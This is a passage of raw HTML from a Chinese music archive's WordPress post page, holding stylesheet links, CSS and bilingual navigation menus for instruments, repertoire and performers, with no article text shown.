<link rel="https://api.w.org/" href="https://chinesemusics.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusics.com/zh/wp-json/wp/v2/posts/38987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusics.com/zh/2023/11/05/%e7%8e%8b%e5%bb%ba%e6%b0%91/" />
<link rel='shortlink' href='https://chinesemusics.com/zh/?p=38987' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNHwwfDE='><meta name='ump-token' content='e2637a9586'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusics.com/zh/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusics.com/zh_cn/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusics.com/en_us/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusics.com/zh/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusics.com/en_us/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"/>
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<link rel='stylesheet' id='widget-image-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-38987 single-format-standard wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-19">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusics.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusics.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusics.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusics.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/instrument/" class="wpr-sub-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusics.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusics.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusics.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusics.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusics.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusics.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusics.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusics.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusics.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusics.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusics.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusics.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusics.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusics.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusics.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusics.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusics.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusics.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusics.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusics.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusics.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusics.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusics.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusics.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusics.com/zh_cn/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusics.com/zh/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusics.com/en_us/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusics.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusics.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusics.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://chinesemusics.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusics.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a href="https://chinesemusics.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-mobile-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusics.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusics.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusics.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusics.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusics.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusics.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusics.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusics.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusics.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusics.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusics.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
